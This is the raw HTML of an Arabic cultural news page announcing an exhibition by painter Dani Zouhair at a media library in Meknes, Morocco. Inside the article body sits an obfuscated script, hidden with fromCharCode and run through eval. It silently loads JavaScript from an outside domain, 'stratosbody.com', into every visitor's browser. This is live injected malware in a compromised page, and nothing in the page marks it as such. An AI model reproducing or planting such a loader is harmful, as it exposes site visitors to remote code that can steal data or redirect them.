a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .spinner-circle:after{color: #f88c00;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .components .button:hover,#main-nav .comp-sub-menu .checkout-button,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions a.button{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.main-nav-light #main-nav .mega-menu li:hover > a:before{border-left-color: #f88c00;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #f88c00;border-left-color: transparent;}.search-in-main-nav.autocomplete-suggestions .button:hover,#main-nav .comp-sub-menu .checkout-button:hover{background-color: #da6e00;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #aaaaaa;}#main-nav input::-moz-placeholder{color: #aaaaaa;}#main-nav input:-moz-placeholder{color: #aaaaaa;}#main-nav input:-ms-input-placeholder{color: #aaaaaa;}#main-nav input::-webkit-input-placeholder{color: #aaaaaa;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,.search-in-main-nav.autocomplete-suggestions .post-meta{color: rgba(170,170,170,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #aaaaaa !important;}#footer{background-color: #333333;}#site-info{background-color: #2e2e2e;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #333333;}#footer .timeline-widget a .date:before{border-color: rgba(51,51,51,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #151515;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}
</style>
<script type="text/javascript" src="https://worldofculture2020.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MR45HJKL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["worldofculture2020.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MR45HJKL");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://worldofculture2020.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://worldofculture2020.com/index.php?rest_route=/wp/v2/posts/78962" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldofculture2020.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://worldofculture2020.com/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.5.2" />
<link rel="canonical" href="https://worldofculture2020.com/?p=78962" />
<link rel='shortlink' href='https://worldofculture2020.com/?p=78962' />
<link rel="alternate" type="application/json+oembed" href="https://worldofculture2020.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D78962" />
<link rel="alternate" type="text/xml+oembed" href="https://worldofculture2020.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D78962&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /> <meta name="description" content="المغرب | مكناس وفي إطار هذه اللقاءات التي دأبت المكتبة الوسائطية محمد المنوني على تنظيمها مساهمة منها في إغناء المشهد الثقافي بمدينة مكناس ورغبة في تك" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="3yMu8krc2SI1guKKvOv48vMTqNduQsjUk5ugJDCi34U">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6186991433489750&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6186991433489750"
     crossorigin="anonymous"></script>
	<meta name="google-adsense-account" content="ca-pub-6186991433489750">

</head>

<body id="tie-body" class="rtl post-template-default single single-post postid-78962 single-format-standard wrapper-has-shadow block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-2 sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-full-width-logo mobile-components-row mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						الأربعاء, يناير 14 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=117988">استمع واقرأ.. أنتَ في فنجانك، وأنا بين الجملة والنقطة</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=117986">أهداف ووسائل تشويه التاريخ.. التشريح السياسي والثقافي للذاكرة</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=117984">رحلة الإسراء والمعراج مدرسة إيمانية وتربوية عظيمة</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=117981">مخاطر التحرش</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=117977">استمعْ واقرأ.. فنجانها الأخير</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=117974">حين يتحول الأدب من سؤال المعنى إلى عرض الذات</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=117970">ندوة فكرية في مركز الدراسات والبحوث تسلّط الضوء على تاريخ الجيش العراقي ودوره الوطني</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=117967">حين يبتسم القدر..</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=117965">رواية غبار الخيول للأديب العراقي علي لفتة سعيد، لا تُروى من الخارج بل تُعاش من الداخل</a>
							</li>

							
							<li class="news-item">
								<a href="https://worldofculture2020.com/?p=117962">&#8220;وجع القلب&#8221; ديوان شعر تجسيد حي للوجع الذي تتقاذفه عواصف نبضاته</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">إضافة عمود جانبي</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/?p=78962&#038;random-post=1" class="random-post" title="مقال عشوائي" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">مقال عشوائي</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="جريدة عالم الثقافة - World of Culture" href="https://worldofculture2020.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://worldofculture2020.com/wp-content/uploads/2025/12/cda73830-ee39-40b4-a38f-a37518dd52a2.jpg" media="(max-width:991px)">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://worldofculture2020.com/wp-content/uploads/2025/12/cda73830-ee39-40b4-a38f-a37518dd52a2.jpg">
					<img class="tie-logo-img-default tie-logo-img" src="https://worldofculture2020.com/wp-content/uploads/2025/12/cda73830-ee39-40b4-a38f-a37518dd52a2.jpg" alt="جريدة عالم الثقافة - World of Culture" width="1600" height="755" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu" role="menubar"><li id="menu-item-88910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88910"><a href="https://worldofculture2020.com/?cat=2">مقال</a></li>
<li id="menu-item-88912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88912"><a href="https://worldofculture2020.com/?cat=8">أخبار</a></li>
<li id="menu-item-88913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88913"><a href="https://worldofculture2020.com/?cat=9">أدب</a></li>
<li id="menu-item-88914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88914"><a href="https://worldofculture2020.com/?cat=5">ترجمة</a></li>
<li id="menu-item-88915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88915"><a href="https://worldofculture2020.com/?cat=6">حوار</a></li>
<li id="menu-item-88916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88916"><a href="https://worldofculture2020.com/?cat=7">رياضة</a></li>
<li id="menu-item-88917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88917"><a href="https://worldofculture2020.com/?cat=10">سياسة</a></li>
<li id="menu-item-88918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88918"><a href="https://worldofculture2020.com/?cat=3">فكر</a></li>
<li id="menu-item-88919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88919"><a href="https://worldofculture2020.com/?cat=4">فنون</a></li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88951"><a href="https://worldofculture2020.com/?cat=28">تاريخ</a></li>
<li id="menu-item-88952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88952"><a href="https://worldofculture2020.com/?cat=27">علوم</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://worldofculture2020.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://worldofculture2020.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><span class="current">المكتبة الوسائطية بمكناس تحتفي بالتشكيلي داني زهير</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/worldofculture2020.com\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"></span>
		<h1 class="post-title entry-title">
			المكتبة الوسائطية بمكناس تحتفي بالتشكيلي داني زهير		</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://worldofculture2020.com/?author=2"><img alt='صورة الناشر' src='https://secure.gravatar.com/avatar/802de0fa52e2abe24eed779ec7da5faa?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/802de0fa52e2abe24eed779ec7da5faa?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://worldofculture2020.com/?author=2" class="author-name tie-icon" title="الناشر">الناشر</a></span></span></span><span class="date meta-item tie-icon">يونيو 10, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 429 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://worldofculture2020.com/?p=78962" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9%20%D8%A7%D9%84%D9%88%D8%B3%D8%A7%D8%A6%D8%B7%D9%8A%D8%A9%20%D8%A8%D9%85%D9%83%D9%86%D8%A7%D8%B3%20%D8%AA%D8%AD%D8%AA%D9%81%D9%8A%20%D8%A8%D8%A7%D9%84%D8%AA%D8%B4%D9%83%D9%8A%D9%84%D9%8A%20%D8%AF%D8%A7%D9%86%D9%8A%20%D8%B2%D9%87%D9%8A%D8%B1&#038;url=https://worldofculture2020.com/?p=78962" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9%20%D8%A7%D9%84%D9%88%D8%B3%D8%A7%D8%A6%D8%B7%D9%8A%D8%A9%20%D8%A8%D9%85%D9%83%D9%86%D8%A7%D8%B3%20%D8%AA%D8%AD%D8%AA%D9%81%D9%8A%20%D8%A8%D8%A7%D9%84%D8%AA%D8%B4%D9%83%D9%8A%D9%84%D9%8A%20%D8%AF%D8%A7%D9%86%D9%8A%20%D8%B2%D9%87%D9%8A%D8%B1%20https://worldofculture2020.com/?p=78962" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="333" height="470" src="https://worldofculture2020.com/wp-content/uploads/2022/06/داني-زهير.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://worldofculture2020.com/wp-content/uploads/2022/06/داني-زهير.jpg 675w, https://worldofculture2020.com/wp-content/uploads/2022/06/داني-زهير-212x300.jpg 212w" sizes="(max-width: 333px) 100vw, 333px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p style="text-align: justify;"><span style="color: #0000ff; font-size: 10pt;"><strong>المغرب | مكناس</strong></span></p>
<p><img decoding="async" class="size-medium wp-image-78963 aligncenter" src="http://79j.713.mywebsitetransfer.com/wp-content/uploads/2022/06/داني-زهير-212x300.jpg" alt="" width="212" height="300" srcset="https://worldofculture2020.com/wp-content/uploads/2022/06/داني-زهير-212x300.jpg 212w, https://worldofculture2020.com/wp-content/uploads/2022/06/داني-زهير.jpg 675w" sizes="(max-width: 212px) 100vw, 212px" /></p>
<p style="text-align: justify;"><span style="font-size: 10pt;">وفي إطار هذه اللقاءات التي دأبت المكتبة الوسائطية محمد المنوني على تنظيمها مساهمة منها في إغناء المشهد الثقافي بمدينة مكناس ورغبة في تكوين روادها وتحفيزهم على تنمية الحس الأدبي والفني والإبداعي الذي من شأنه أن يرقى بأذواقهم ويهذب نفوسهم ويحثهم على الاجتهاد والعطاء. لأجل ذلك، تستضيف يوم 14 يونيو 2022 الفنان التشكيلي داني زهير ليعرض لوحاته الفنية، التي سيطلع الجمهور من خلالها على فن جديد وإبداع فريد. كما سيستمع لشهادات حية من عدد من الأساتذة والفنانين المواكبين لأعمال التشكيلي زهير داني الذي </span><span style="font-size: 10pt;">يقول عن تجربته: &#8220;بدأت الابحار بين أسطر دفاتري في صغري، والقلم بدأ يرسم خرابيش الرصاص على طيات الصفحات، فكان أن دفاتري أكتشفت داني زهير . ويعود الفضل للإطار الأسري الذي كان يحيط بي الذي شجع داني الانسان الطفل للمتابعة في النقش على صفحات الدفاتر، والفضل أيضاً لمن كان يعيش بداخل داني الذي ابتكر وصوّر الوصال بين الريشة وذات داني حتى تترجم هذه الفلسفة بصورة مميزة على مسطح اللوحة الواسع.&#8221;</span></p>
<p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="78962" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9+%D8%A7%D9%84%D9%88%D8%B3%D8%A7%D8%A6%D8%B7%D9%8A%D8%A9+%D8%A8%D9%85%D9%83%D9%86%D8%A7%D8%B3+%D8%AA%D8%AD%D8%AA%D9%81%D9%8A+%D8%A8%D8%A7%D9%84%D8%AA%D8%B4%D9%83%D9%8A%D9%84%D9%8A+%D8%AF%D8%A7%D9%86%D9%8A+%D8%B2%D9%87%D9%8A%D8%B1&url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D78962" data-link="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9+%D8%A7%D9%84%D9%88%D8%B3%D8%A7%D8%A6%D8%B7%D9%8A%D8%A9+%D8%A8%D9%85%D9%83%D9%86%D8%A7%D8%B3+%D8%AA%D8%AD%D8%AA%D9%81%D9%8A+%D8%A8%D8%A7%D9%84%D8%AA%D8%B4%D9%83%D9%8A%D9%84%D9%8A+%D8%AF%D8%A7%D9%86%D9%8A+%D8%B2%D9%87%D9%8A%D8%B1&url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D78962"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D78962" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D78962"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D78962" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fworldofculture2020.com%2F%3Fp%3D78962"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Shares</span></span></div></div><div class="swp-content-locator"></div>
			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://worldofculture2020.com/?author=2"><img alt='صورة الناشر' src='https://secure.gravatar.com/avatar/802de0fa52e2abe24eed779ec7da5faa?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/802de0fa52e2abe24eed779ec7da5faa?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://worldofculture2020.com/?author=2" class="author-name tie-icon" title="الناشر">الناشر</a></span></span></span><span class="date meta-item tie-icon">يونيو 10, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 429 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://worldofculture2020.com/?p=78962" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9%20%D8%A7%D9%84%D9%88%D8%B3%D8%A7%D8%A6%D8%B7%D9%8A%D8%A9%20%D8%A8%D9%85%D9%83%D9%86%D8%A7%D8%B3%20%D8%AA%D8%AD%D8%AA%D9%81%D9%8A%20%D8%A8%D8%A7%D9%84%D8%AA%D8%B4%D9%83%D9%8A%D9%84%D9%8A%20%D8%AF%D8%A7%D9%86%D9%8A%20%D8%B2%D9%87%D9%8A%D8%B1&#038;url=https://worldofculture2020.com/?p=78962" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
